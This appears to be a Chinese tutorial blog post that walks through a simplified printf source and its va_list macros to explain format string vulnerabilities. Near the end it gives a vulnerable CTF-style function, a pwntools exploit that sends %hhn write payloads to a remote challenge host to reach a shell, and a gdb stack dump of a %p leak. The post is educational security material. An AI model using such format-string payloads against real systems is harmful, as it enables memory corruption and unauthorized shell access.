Printf源码分析
————深入理解格式化字符串漏洞
格式化字符串漏洞一直是我比较头痛的东西
不管是泄露地址还是改写数据,在IDA或gdb上看到的偏移总是不准确
但最近我想到了可以对照gdb上看到的地址和终端上显示的泄露地址来寻找偏移的方法:
终端上泄露的地址偏移准确,但不清楚是哪个函数的
gdb可以明确地址背后的函数,但是偏移计算常常不准确
所以用两者结合分析,就可以获取偏移了
我刚开始学习这个漏洞时候,依葫芦画瓢地对比 printf(buf) 和 printf(“%d”,buf) 的区别,明白了第一个参数是“控制字符串”,然后伪造“控制字符串”来达到目的,接着学到更多的利用技巧,可以解决一些较为复杂的题目了,但是埋藏在我心中的疑问一直没有解决:
“%p”是怎么泄露地址空间的?
“printf”为什么可以自定义参数的数量?
“%100c%10$n”是怎么识别第10个偏移的,为什么输出了100个c对程序没有影响?
说到底,我以前对格式化字符串漏洞的学习也只是一种模仿,把它当成黑盒,达到目的就了事
但不久之前我受到“《汇编语言》-王爽”中综合研究的启发,对“printf”有了新的理解
于是我想扒一扒“printf”的运行原理
源码:(32位)
//64位的源码和32位相比,只有宏定义的部分不同
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
| #include<io.h>
#include<ctype.h>
#include<string.h>
#include<stdio.h>
typedef char *va_list;
#define va_round_size(TYPE) (((sizeof(TYPE)+sizeof(int)-1)/sizeof(int))*sizeof(int))
#define va_start(AP,LASTARG)
(AP=((char *)&(LASTARG)+va_round_size(LASTARG)))
#define va_arg(AP,TYPE)
(AP+=va_round_size(TYPE),*((TYPE*)(AP-va_round_size(TYPE))))
#define va_end(AP)
(ap=(va_list)0)
#define ZEROPAD 1
#define PLUS 4
#define SPACE 8
#define LEFT 16
#define SPECIAL 32
#define STDOUT 1
#define SMALL 64
#define SIGN 2
static int getFieldWidth(char **str);
static char printbuf[1024];
static char *number(char *str,int num,int base,int size,int precision,int type);
int vsprintf(char *buf,const char *fmt,va_list args);
static int println(const char *fmt,...);
int __res=0;
#define do_div(n,base) (\
__res=((unsigned long)n)%(unsigned)base,\
n=((unsigned long)n)/(unsigned)base,\
__res\
)
int main()
{
int tmp=10;
println("%p\n",tmp);
return 0;
}
int getFieldWidth(const char **str)
{
int len=0;
while(isdigit(**str))
len=len*10+*((*str)++)-'0';
return len ;
}
static char *number(char *str,int num,int base,int size,int precision,int type)
{
char c,sign,tmp[36];
const char *digits="0123456789ABCDEFGHIGKLMNOPQRSTUVWXYZ";
int i;
if(type&SMALL) digits="0123456789abcdefghijklmnopqrstuvwxyz";
if(type&LEFT) type&=~ZEROPAD;
if(base<2||base>36)
return 0;
c=(type&ZEROPAD)?'0':' ';
if(type&SIGN&&num<0){
sign='-';
num=-num;
}
else
sign=(type&PLUS)?'+':((type&SPACE)?' ':0);
if(sign)
size--;
if(type&SPECIAL)
if(type==16)
size-=2;
else if(base==8)
size--;
i=0;
if(num==0)
tmp[i++]='0';
else
while(num!=0)
tmp[i++]=digits[do_div(num,base)];
if(i>precision)
precision=i;
size=-precision;
if(!(type&(ZEROPAD+LEFT)))
while(size-->0)
*str++=' ';
if(sign)
*str++=sign;
if(type&SPECIAL)
if(base==8)
*str++='0';
else if(base==16)
{
*str++='o';
*str++=digits[33];
}
if(!(type&LEFT))
while(size-->0)
*str++=c;
while(i<precision--)
*str++='0';
while(i-->0)
*str++=tmp[i];
while(size-->0)
*str++=' ';
return str;
}
int vsprintf(char *buf,const char *fmt,va_list args)
{
int len,i,*ip,flags,field_width,precision,qualifier;
char *str,*s;
for(str=buf;*fmt;++fmt)
{
if(*fmt!='%')
{
*str++=*fmt;
continue;
}
flags=0;
repeat:
++fmt;
switch(*fmt)
{
case '-':
flags|=LEFT;
goto repeat;
case '+':
flags|=PLUS;
goto repeat;
case ' ':
flags|=SPACE;
goto repeat;
case '#':
flags|=SPECIAL;
goto repeat;
case '0':
flags|=ZEROPAD;
goto repeat;
}
field_width=-1;
if(isdigit(*fmt))
field_width=getFieldWidth(&fmt);
precision=-1;
if(*fmt=='.')
{
++fmt;
if(isdigit(*fmt))
precision=getFieldWidth(&fmt);
if(precision<0)
precision=0;
}
qualifier=-1;
if(*fmt=='H'||*fmt=='L'||*fmt=='l')
{
qualifier=*fmt;
++fmt;
}
switch(*fmt)
{
case 'c':
if(!(flags&LEFT))
while(--field_width>0)
*str++=' ';
*str++=(unsigned char)va_arg(args,int);
while(--field_width>0)
*str++=' ';
break;
case 's':
s=va_arg(args,char *);
len=strlen(s);
if(precision<0)
precision=len;
else if(len>precision)
len=precision;
if(!(flags&LEFT))
while(len<field_width--)
*str++=' ';
for(i=0;i<len;++i)
*str++=*s++;
while(len<field_width--)
*str++=' ';
break;
case 'o':
str=number(str,va_arg(args,unsigned long),8,field_width,precision,flags);
break;
case 'p':
if(field_width==-1){
field_width=0;
flags|=ZEROPAD;
}
str=number(str,(unsigned long)va_arg(args,void*),16,field_width,precision,flags);
break;
case 'x':
flags|=SMALL;
case 'X':
str=number(str,va_arg(args,unsigned long),16,field_width,precision,flags);
break;
case 'd':
case 'i':
flags|=SIGN;
case 'u':
str=number(str,va_arg(args,unsigned
long),10,field_width,precision,flags);
break;
case 'n':
ip=va_arg(args,int *);
*ip=(str-buf);
break;
default:
if(*fmt!='%')
*str++='%';
if(*fmt)
*str++=*fmt;
else
--fmt;
break;
}
}
*str='\0';
return str-buf;
}
static int println(const char *fmt,...)
{
va_list args;
int i;
va_start(args,fmt);
write(STDOUT,printbuf,i=vsprintf(printbuf,fmt,args));
va_end(args);
return i;
}
|
伪代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| #include <stdio.h>
#include <stdarg.h>
void print(const char *fmt, ...)
{
va_list arg;
va_start(arg, fmt);
while (*format)
{
char ret = *fmt;
if (ret == '%')
{
switch (*++fmt)
{
case 'c':
{
char ch = va_arg(arg, char);
putchar(ch);
break;
}
case 's':
{
char *pc = va_arg(arg, char *);
while (*pc)
{
putchar(*pc);
pc++;
}
break;
}
default:
break;
}
}
else
{
putchar(*fmt);
}
fmt++;
}
va_end(arg);
}
|
printf源码太复杂,但是网上有大佬把其中关键的部分提取了出来,编写出了相对简单的伪代码
“printf”的执行过程主要依靠1个指针,3个函数
指针:val_list arg
函数:va_start(arg, fmt),va_arg(arg, type),va_end(arg)
主要流程如下:

根据流程,可以大致分析漏洞的成因了:

假设正常的printf有3个变量:val1,val2,val3
它们所指向的内容分别为:buf1,buf2,buf3
正常的printf有3个变量在函数调用的过程中是会正常压栈的(如上图)
格式化参数中的3个“%”会调用3次“va_arg”函数,并且都只会对压在栈上的这3个参数进行操作
如果printf没有这3个参数,arg就会把栈中对应位置的内容错误识别为参数
因此这3个“va_arg”函数就会对对应位置的地址空间进行操作
格式化字符串漏洞,就是利用了arg的特性,使用“%p”获取指针类型来泄露地址
这就引发了一个问题:
函数va_start,va_arg,va_end中的参数都是一样的(arg),为什么指向内容会变化呢?
并且arg似乎知道“格式化参数”的长度,可以准确指向其后的下一个变量
想要知道arg的成因,需要先有C语言宏的知识
宏
宏是一种批量处理的称谓,计算机科学里的宏是一种抽象
即使用“标识符”来表示“替换列表”中的内容
宏定义
格式为:“#define 标识符 替换列表”
在预处理过程中,预处理器会把源程序中所有宏名,替换成宏定义中替换列表中的内容
宏函数
格式为:“#define MAX(a,b) ((a)<(b)?(b):(a))”(MAX为函数,其后为函数的内容)
案例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| #include <stdio.h>
#define sqr(x) ((x)*(x))
int main(int argc,char *argv[])
{
int n;
double x;
printf("请输入一个整数:\n");
scanf("%d",&n);
printf("%d的平方是:%d\n",n,sqr(n));
printf("请输入一个实数:\n");
scanf("%lf",&n);
printf("%lf的平方是:%lf\n",n,sqr(n));
return 0;
}
|
这里可以发现:
int 类型(%d)和 double 类型(%lf) 都可以被宏函数“sqr(n)”计算
“sqr(n)”本身的参数“n”没有定义类型,并且“n”可以接受任何合理的类型的数据
参考:https://blog.csdn.net/wit_732/article/details/106602503
PS:“&”脱去解引用
我们都熟悉“&”,知道它有获取变量地址的能力,但先看一个例子:
1
2
3
4
5
6
7
8
| #include "stdio.h"
int main(void)
{
int a = 0;
int *p = &*(int*)0x0012ff60;
printf("The value is: %d/n", *p);
return 0;
}
|
已知变量“a”的地址就是“0x0012ff60”,把“0x0012ff60”转换为(int)类型,这时它和“&a”是*等价的
“(int)0x0012ff60 == &a(变量a的地址)”,在其前面加上“ ”,就代表变量a的内容(解引用)
最后在其前面加上“&”,表示脱去解引用 ,“&(int )0x0012ff60 == &a”
参考:https://blog.csdn.net/zenny_chen/article/details/2512056
PS:C语言中的“逗号”
C语言中的逗号有两种意思:
1、表示”分隔号”的意思,就和语文中的逗号一个意思
2、表示”逗号运算符”的意思,用它将多个表达式连接起来:
先对左侧表达式求值,将结果丢弃,逗号运算符的真正结果是右侧表达式的值
例如:“a = 3+5 , 6+8 ”( 逗号表达式 )
结果:“a = 14 ”
分析printf中的宏定义(32位)
//64位的宏定义与32位有些许不同,后文会提到
我们的目的是了解为什么arg会自动获取下一个参数的位置,那么先看看arg是怎么来的
“va_list arg”中声明了arg
“typedef”为重定义,把“char *”重新命名为“va_list”,这里就是定义了一个char类型的指针
其后的:va_start,va_arg,va_end都是宏函数,arg作为它们的参数
而它们都属于VA_LIST:
VA_LIST 是在C语言中解决变参问题的一组宏(变参问题:参数的个数不定,类型也可以不同)
VA_LIST的用法:
1.首先在函数里定义一具VA_LIST型的变量,这个变量是指向参数的指针
2.然后用VA_START宏初始化变量刚定义的VA_LIST变量
3.然后用VA_ARG返回可变的参数,VA_ARG的第二个参数是你要返回的参数的类型
4.最后用VA_END宏结束可变参数的获取
为了理解这些宏函数(VA_LIST),先看一个案例:
1
2
3
4
5
6
7
| void test(char *param1,char *param2,char *param3, char *param4)
{
va_list list;
va_start(list,param1);
va_arg(list, char);
return;
}
|
调用函数test,参数从右往左依次入栈,然后压上“返回地址”和“EBP”:

调用函数 va_start(list,param1) 后:

调用函数 va_arg(list, char) 后:

结合“以上案例”和“以下宏函数的源码”,我们可以大致分析一下这些宏函数了
1
2
3
4
5
6
7
8
9
10
11
12
13
| #define va_round_size(TYPE)
(((sizeof(TYPE)+sizeof(int)-1)/sizeof(int))*sizeof(int))
#define va_start(AP,LASTARG)
(AP=((char *)&(LASTARG)+va_round_size(LASTARG)))
#define va_arg(AP,TYPE)
(AP+=va_round_size(TYPE),*((TYPE*)(AP-va_round_size(TYPE))))
#define va_end(AP)
(ap=(va_list)0)
|
1
2
3
4
5
|
#define _sizeof_type(TYPE) (size_t)((TYPE*)0 + 1)
#define _sizeof(TYPE) ((size_t)(&TYPE + 1) - (size_t)(&TYPE))
|
“sizeof”:
1
| ((size_t)(&TYPE + 1) - (size_t)(&TYPE))
|
“&TYPE + 1”无非是一个很奇妙的东西,这个简单的“+1”操作并不是在“&TYPE”的基础上加1字节
它的实际增加值会随着“TYPE”类型的变化而变化
//比如:“TYPE”为int类型,“+1”的实际值为“+4”,“TYPE”为double类型”,“+1”的实际值为“+8”
为什么会有这样的结果呢?
每一个变量标识符在编译期间,编译器会为它们创建一个符号表,其中存放着变量标识符相应的各种属性,如类型、地址标识等
“+1”代表了增加1个单位,具体的字节数是根据符号表计算得来的
//这一点在数组中很有用,比如对int类型的数组进行“+1”操作,实际上地址加了“4”
所以不管是什么类型(包括数组),sizeof都可以获取它的“长度”
“va_round_size”:
1
| (((sizeof(TYPE)+sizeof(int)-1)/sizeof(int))*sizeof(int))
|
简单翻译一下就是:“ (len(TYPE)+3) / 4 * 4 ”
1.整除4,然后乘4的操作,可以保证结果为4的倍数(只退不进)
2.“+3”则保证了结果最小为4(sizeof(TYPE)最小为“1”)
那么整个“va_round_size”就是为了获取“TYPE类型”的长度,并把结果保存为4的倍数
//在64位的系统中,sizeof(int)变为sizeof(int64),所以结果保存为8的倍数,且最小为8
“va_start”:
1
| (AP=((char *)&(LASTARG)+va_round_size(LASTARG)))
|
根据上文对“va_round_size”的分析:AP = “LASTARG”的地址 + “LASTARG”的长度
“LASTARG”就相当于案例中的“param1”,第一个参数,格式化参数
而格式化参数通常是一个字符串,所以“LASTARG”是一个数组
“va_start”的意义就在于:把AP赋值为“LASTARG”结束后的下一个地址
这个也不难理解:

“LASTARG”的长度为4的倍数且最小为4,保证AP至少可以指向下一个地址空间
有时候“格式化参数”会比较长,可以占用好几个地址空间,这样设计就可以保证指针list指向“val1”
“va_arg”:
1
2
| AP+=va_round_size(TYPE)//TYPE通常是指针类型,长度固定为‘一个字’
*((TYPE*)(AP-va_round_size(TYPE)))
|
进行“AP+va_round_size(TYPE)”操作,让AP加上“TYPE”的长度,使其指向下一个“val”
“AP-va_round_size(TYPE)”就是它原本指向的变量“val”的地址
然后将其转化为“TYPE ”类型,此时 “(TYPE )(AP-va_round_size(TYPE))”就相当于“&val”
“va_arg”实现了当前“val”的强制类型转换,并且使AP指向了下一个“val”
“va_end”:
之前“char ”被重定位成“va_list”,所以“va_list”就等同于“char ”
“va_end”就相当于把AP指针置空了
参考博客:
https://blog.csdn.net/f110300641/article/details/83822290
https://blog.csdn.net/u013812502/article/details/81198452
https://blog.csdn.net/hyb612/article/details/102598233
通过上述分析,我们已经认识了“printf”的执行过程,明白了它是如何获取参数,打印参数的
也了解了用于处理变参问题的一组宏定义:VA_LIST,分析了它的运行原理
接着就是分析格式化字符串中,两个重要控制符了:“%p”,“%n”
分析printf的控制符
伪造控制符,这是格式化漏洞的核心
用“%p”可以泄露内存数据,用“%n”可以改写地址空间的内容
两者结合,就可以做到WriteAnythingAnywhere
“%p”:
1
2
3
4
5
6
7
8
| case 'p':
if(field_width==-1)
{
field_width=0;
flags|=ZEROPAD;
}
str=number(str,(unsigned long)va_arg(args,void*),16,field_width,precision,flags);
break;
|
整个printf函数只有一个地方有“field_width= -1”
1
2
3
| field_width=-1;
if(isdigit(*fmt))
field_width=getFieldWidth(&fmt);
|
“field_width”被赋值“-1”后,只要符合if条件,它马上就会被重新覆盖
经过一些操作后:“field_width=0”,“precision=-1”,“flags=1”
进入函数“number”:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| static char *number(char *str,int num,int base,int size,int precision,int type)
{
char c,sign,tmp[36];
const char *digits="0123456789ABCDEFGHIGKLMNOPQRSTUVWXYZ";
int i;
if(type&SMALL) digits="0123456789abcdefghijklmnopqrstuvwxyz";
if(type&LEFT) type&=~ZEROPAD;
if(base<2||base>36)
return 0;
c=(type&ZEROPAD)?'0':' ';
if(type&SIGN && num<0){
sign='-';
num=-num;
}
else
sign=(type&PLUS)?'+':((type&SPACE)?' ':0);
if(sign)
size--;
if(type&SPECIAL)
if(type==16)
size-=2;
else if(base==8)
size--;
i=0;
if(num==0)
tmp[i++]='0';
else
while(num!=0)
tmp[i++]=digits[do_div(num,base)];
if(i>precision)
precision=i;
size=-precision;
if(!(type&(ZEROPAD+LEFT)))
while(size-->0)
*str++=' ';
if(sign)
*str++=sign;
if(type&SPECIAL)
if(base==8)
*str++='0';
else if(base==16)
{
*str++='o';
*str++=digits[33];
}
if(!(type&LEFT))
while(size-->0)
*str++=c;
while(i<precision--)
*str++='0';
while(i-->0)
*str++=tmp[i];
while(size-->0)
*str++=' ';
return str;
}
|
这个应该是printf中最复杂的函数了
其实程序在处理第二个参数va_arg(args,void*)的时候,就已经把当前“val”转化为指针了,这个指针的长度为字长(一个地址空间的长度)
剩下的部分就是对字符串进行:进制转换,补全,保留小数……这些部分都不是分析的重点
归根到底,“%p”就是想把当前的变量“val”变为空类型指针
//目前没有搞清楚va_arg(args,void*)是怎么实现的
“%n”:
1
2
3
4
| case 'n':
ip=va_arg(args,int *);
*ip=(str-buf);
break;
|
编译过后:“ip=(args += va_round_size(int ),((int * )(args - va_round_size(int )))) ”
“args - va_round_size(int * )”是一个地址,其内容装有“val”的首地址,“val”指向真实的数据

“int ** ”代表了二阶指针,用于申明其内容“val”也是一个指针
进行第一行的操作后:ip被赋值为“&val”(逗号表达式只取最后一个为结果)
“* ip”就是“val”的“data”,“data=(str-buf)”
仔细分析函数vsprintf:
遇到“%”前:

遇到“%”时:(同时,程序根据控制符“n”作出相应的相应)

遇到“%”后:

程序不会把“%控制符”存储到“str/buf”中,取而代之的是对应格式的“val”
而“%n”不会打印“val”,而是会改变“val”
“buf”:数组“printbuf”的首地址(“buf/str”就是“printbuf”,用于存储将要打印的数据)
“str”:指针“fmt”遇到字符“%”时,当前指针“str”所指向的地址
“str-buf”:在排除“%控制符”后,将要打印数据的长度
所以“%n”可以改变对应“val”的内容,其数值为在排除“%控制符”后,将要打印数据的长度
了解其他参数:
https://blog.csdn.net/thj_1995/article/details/109772890
深入理解格式化漏洞
通过上文对printf的分析,想必对格式化漏洞的成因已经了解了
先看一段代码:
1
2
3
4
5
6
7
8
9
10
11
| int locker()
{
char s[520];
fgets(s, 512, stdin);
imagemagic(s);
if ( key == 35795746 )
return system("/bin/sh");
else
return printf(format, &key, key);
}
|
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| from pwn import *
io = remote('111.200.241.244',53994)
key_addr = 0x0804A048
payload=p32(key_addr)
payload+=p32(key_addr+1)
payload+=p32(key_addr+2)
payload+=p32(key_addr+3)
payload+="%"+str(0x22-4*4)+"c%12$hhn"
payload+="%"+str(0x33-0x22)+"c%13$hhn"
payload+="%"+str(0x122-0x33)+"c%14$hhn"
payload+="%"+str(0x102-0x22)+"c%15$hhn"
io.sendline(payload)
io.interactive()
|
输入“%p”进行泄露:
1
2
3
4
5
6
7
8
9
10
11
12
13
| 0000| 0xffffcd10 --> 0xffffcd40 ("aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n")
0004| 0xffffcd14 --> 0xf7fe7b24 (pop edx)
0008| 0xffffcd18 --> 0xffffcf94 --> 0x0
0012| 0xffffcd1c --> 0x0
0016| 0xffffcd20 --> 0xf7fb1000 --> 0x1ead6c
0020| 0xffffcd24 --> 0xf7fb1000 --> 0x1ead6c
0024| 0xffffcd28 --> 0xffffcf48 --> 0xffffcf58 --> 0x0
0028| 0xffffcd2c --> 0x80484e7 (<locker+53>: add esp,0x10)
0032| 0xffffcd30 --> 0xffffcd40 ("aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n")
0036| 0xffffcd34 --> 0x200
0040| 0xffffcd38 --> 0xf7fb1580 --> 0xfbad2288
0044| 0xffffcd3c --> 0xf7fb7ea4
0048| 0xffffcd40 ("aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n")
|
结果:
1
| aaaa-0xf7fe7b24-0xffffcf94-(nil)-0xf7fb1000-0xf7fb1000-0xffffcf48-0x80484e7-0xffffcd40-0x200-0xf7fb1580-0xf7fb7ea4-0x61616161-0x2d70252d-0x252d7025-0x70252d70-0x2d70252d
|
可以发现:“fgets”写入“s”的地址为“0xffffcd40”,“printf”格式化参数的地址为“0xffffcd10”
想要利用“fgets”写入目标数据的地址并进行修改,必须先知道地址间偏移
这就是格式化字符串漏洞的基本操作
最后说一个有意思的:
在上述分析中“%n”和“%p”都可以把当前“val”转化为二阶指针(“va_arg(args,type* )”)
但是它们两个却有不同的效果:
“%p”只能泄露当前地址中的数据,如果该数据是个地址,那么它也不会跳转
“%n”则会跳转所有的地址,只要读取到地址就会跳转,直到不是地址才会被认为是数据
我觉得“%n”的运算是正常的,它的运算方式类似于二叉树,那么为什么“%p”的运算会“异常”呢?
原因就在于它的类型转换方式:va_arg(args,void* )
它把“val”转换为了空类型指针
由于其他指针都包含有地址信息,所以将其他指针的值赋给空类型指针是合法的,反之,将空类型指针赋给其他指针则不被允许,除非进行显式转换
所以空类型指针不能指向其他类型的指针,那么被“%p”支配的“val”不会再进行跳转了
参考:https://blog.csdn.net/qq_40627648/article/details/84672125